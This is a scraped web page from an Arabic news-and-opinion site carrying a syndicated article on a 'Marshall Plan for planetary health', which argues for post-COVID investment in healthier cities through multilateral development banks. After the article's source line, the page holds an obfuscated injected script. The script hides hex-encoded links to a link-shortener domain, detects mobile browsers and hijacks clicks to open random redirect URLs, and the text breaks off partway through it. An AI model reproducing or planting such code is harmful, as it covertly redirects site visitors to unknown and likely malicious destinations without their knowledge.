<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/7422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/7422" />
<link rel='shortlink' href='https://arabiansforum.net/?p=7422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F7422" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F7422&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="خطة مارشال للصحة الكوكبية" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/08/خطة-3.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/08/خطة-3.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/08/خطة-3.jpg" />
<meta property="og:image:width" content="275" />
<meta property="og:image:height" content="183" />
<meta property="og:url" content="https://arabiansforum.net/archives/7422" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="كانت جائحة مرض فيروس كورونا 2019 «كوفيد 19» سببا في زيادة الوعي بالعيوب الكبرى التي تشوب بنيتنا الأساسية الحضرية، وتسليط الضوء على افتقارنا للاهتمام بالكيفية التي يجري بها التفاعل بين صحة البشر، والأنظمة الطبيعية، والبيئة العمرانية، لتحديد مدى صحة كوكب الأرض. وقد بات من الواضح الآن أن نظامنا الاقتصادي يتسبب في زيادة انعدام الأمن الغذائي، &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-7422 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الثلاثاء, يناير 20 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">خطة مارشال للصحة الكوكبية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			خطة مارشال للصحة الكوكبية		</h1>

					<h2 class="entry-sub-title"> تولولا أوني*</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 11, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 483 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="275" height="183" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/08/خطة-3.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">كانت جائحة مرض فيروس كورونا 2019 «كوفيد 19» سببا في زيادة الوعي بالعيوب الكبرى التي تشوب بنيتنا الأساسية الحضرية، وتسليط الضوء على افتقارنا للاهتمام بالكيفية التي يجري بها التفاعل بين صحة البشر، والأنظمة الطبيعية، والبيئة العمرانية، لتحديد مدى صحة كوكب الأرض. وقد بات من الواضح الآن أن نظامنا الاقتصادي يتسبب في زيادة انعدام الأمن الغذائي، وأن شوارعنا تعطي الأولوية لحركة مرور المركبات ذات المحرك وليس التمارين البدنية، وأن مساكننا تزيد من خطر انتقال الأمراض. الواقع أننا نستطيع، بل يتعين علينا، أن نقوم بعمل أفضل من خلال إطلاق برنامج استثماري جديد جريء للصحة الكوكبية.<br />
يمثل الفشل في معالجة العواقب السلبية المترتبة على توسع البيئة الحضرية اليوم فرصة ضائعة لتمكين المجتمعات الموفورة الصحة. وفي أسوأ تقدير، يسهم هذا الفشل بقوة في تعظيم مخاطر الأمراض وانتقالها.<br />
كانت إحدى السمات الإيجابية في الأزمة الحالية التبني السريع لتدابير مبتكرة لتخفيف الأثر الاقتصادي الفوري المترتب على الجائحة. ويدل هذا على أننا قادرون على معالجة الإخفاقات الجهازية بسرعة عندما تتوفر الإرادة.<br />
على نحو مماثل، يتعين علينا أن نعمل على إعادة تصور بيئتنا الحضرية بشكل جذري بحيث تعمل على تعزيز الاستجابة الفورية للجائحة وتخدم كأداة لتحسين الصحة في الأمد البعيد.<br />
ورغم أن العديد من المبادرات الخيرية العالمية سعت إلى تحسين الصحة الحضرية وقدرتها على الصمود، وبنتائج إيجابية بلا أدنى شك، فإن الأنظمة المعيبة اليوم تحتاج إلى تحول أكثر جوهرية. الأمر ببساطة أن العالم في احتياج إلى خطة مارشال جديدة للصحة الكوكبية -على غرار صفقة جديدة للتعافي بعد الجائحة.<br />
سيكون مثل هذا المخطط بمثابة دليل عالمي، لمواءمة الحوافز وتحويل السلوكيات الاعتيادية نحو الهدف المشترك المتمثل في التنمية الحضرية الصحية المستدامة. ويتطلب الأمر موافقة ومشاركة الحكومات الوطنية والمحلية، وشركات التطوير العقاري الخاصة، والمستثمرين، والمنظمات المتعددة الأطراف، وهذا سيستغرق بعض الوقت.<br />
سوف تحتاج الحكومات والأطراف الفاعلة إلى معالجة ثلاث قضايا على وجه الخصوص.<br />
بادئ ذي بدء، لا ينبغي لصناع السياسات أن ينظروا إلى القدرة على الصمود باعتبارها نتيجة نهائية. ذلك أن العديد من الصدمات والضغوط التي تدفع حالات الطوارئ الصحية الحادة والممتدة تنبع من اختيارات مقصودة من قِـبَل الأطراف الفاعلة المحلية والعالمية. بالإضافة إلى التكيف للتغلب على هذه الصدمات والضغوط، يجب أن ينطوي بناء المرونة والقدرة على الصمود على مواجهة القرارات التي تتسبب في إضعاف الأنظمة من خلال تعزيز الارتباك البيئي والأمراض.<br />
كما يتعين على صناع السياسات أن يتعاملوا مع مسألة «التغافل عن المشكلة» الناتج عن المسافة الزمنية والمكانية بين التعرض للمخاطر الصحية والنتائج اللاحقة، وخاصة في ما يتصل بالأمراض الطويلة الأمد. على سبيل المثال، هناك انفصال بين التنمية الحضرية الحالية والعلاج داخل المستشفيات في المستقبل بسبب الربو وأمراض القلب.<br />
أخيرا، يتعين على صناع السياسات أن يعكفوا على معالجة «مشكلة الجيب الخطأ»، التي بسببها قد لا يكون القطاع المستفيد من التدخل هو الذي يتحمل تكلفة تنفيذه. يفرض هذا تحديا على جهود تعزيز الصحة من خلال التنمية الحضرية، وخاصة في سياق ميزانيات القطاع العام المنعزلة، ويستلزم إعادة تصميم التمويل الصحي.<br />
بدائل النهج الحالي القائم على الناتج المحلي الإجمالي في التعامل مع التنمية الاقتصادية متوفرة بالفعل. فقد وضعت بوتان مؤشرا للسعادة الوطنية الكلية لتوجيه صناع السياسات، في حين يدعو تحالف اقتصاد الرفاهة إلى نظام اقتصادي قائم على الرفاهة الذي تتبناه حكومات نيوزيلندا، وأيسلندا، واسكتلندا، وويلز. لكن معالجة القضايا الثلاث المذكورة أعلاه تتطلب التمويل والاستثمار في أنظمة الصحة.<br />
من الممكن أن تساعد مؤسسات تمويل التنمية المتعددة الأطراف، مثل بنوك التنمية الأفريقية والآسيوية. فباعتبارها منظمات غير تجارية توفر رأس المال لمشاريع التنمية الاقتصادية عبر مجموعة واسعة من البلدان الأعضاء، تصبح هذه المؤسسات في وضع فريد يمكنها من قيادة مخطط على غرار خطة مارشال.<br />
أولا، تملك مؤسسات تمويل التنمية المتعددة الأطراف القدرة على الجمع بين رؤساء الدول وقادة القطاع الخاص للمشاركة في وضع مثل هذه الخطة والتصديق عليها، مع مراعاة الفوارق الإقليمية. وثانيا، من الممكن أن تجعل مؤسسات تمويل التنمية المتعددة الأطراف قروض تنمية البنية الأساسية الحضرية مشروطة ضمن المخطط بالدراسة الصريحة للتأثيرات الصحية المترتبة على المشروع واستراتيجيات تعزيز الصحية.<br />
بموجب هذه الخطة، تقرر مؤسسات الإقراض والاقتراض كيفية تعبئة وتخصيص رؤوس الأموال على أساس أماكن تواجد أكثر المشاكل الصحية تكلفة، وأي الهيئات قد تكون في أفضل وضع لتوفير الوقاية من الأمراض.<br />
سلط التأثير المدمر الذي خلفته جائحة «كوفيد 19» الضوء على الحاجة الملحة إلى إصلاحات طموحة وشاملة بدلا من اتخاذ تدابير تراكمية تدريجية. وسوف تشكل خطة مارشال العالمية للصحة الكوكبية نهجا جديدا جذريا، وسوف تمثل خطوة مهمة نحو تعزيز صحة المدن السريعة النمو في المستقبل.<br />
*طبيبة متخصصة في الصحة العامة وعلوم الأوبئة الحضرية، وهي كبيرة زملاء جمعية الأبحاث السريرية في جامعة كمبريدج<br />
ينشر بالتعاون مع بروجيكت سنديكيت</p>
<p style="text-align: justify;"><strong>المصدر: الغد الأردنية</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 